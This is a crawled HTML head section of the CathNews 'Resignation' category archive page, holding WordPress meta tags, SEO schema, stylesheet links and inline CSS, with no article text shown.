

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/category/resignation/
body_size: 35377
content:


    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Resignation Archives - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/category/resignation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Resignation Archives - CathNews" />
	<meta property="og:url" content="https://cathnews.com/category/resignation/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2022/11/1107CathNews-logo-ACBC-web.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cathnews.com/category/resignation/","url":"https://cathnews.com/category/resignation/","name":"Resignation Archives - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/category/resignation/#primaryimage"},"image":{"@id":"https://cathnews.com/category/resignation/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2022/11/1117degr-Jack-de-Groot-Vinnies-NSW.jpg","breadcrumb":{"@id":"https://cathnews.com/category/resignation/#breadcrumb"},"inLanguage":"en-AU"},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/category/resignation/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2022/11/1117degr-Jack-de-Groot-Vinnies-NSW.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2022/11/1117degr-Jack-de-Groot-Vinnies-NSW.jpg","width":461,"height":233,"caption":"Jack de Groot (Vinnies NSW)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/category/resignation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"Resignation"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="17928f4e20bf2a8f2577ac27-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Resignation Category Feed" href="https://cathnews.com/category/resignation/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
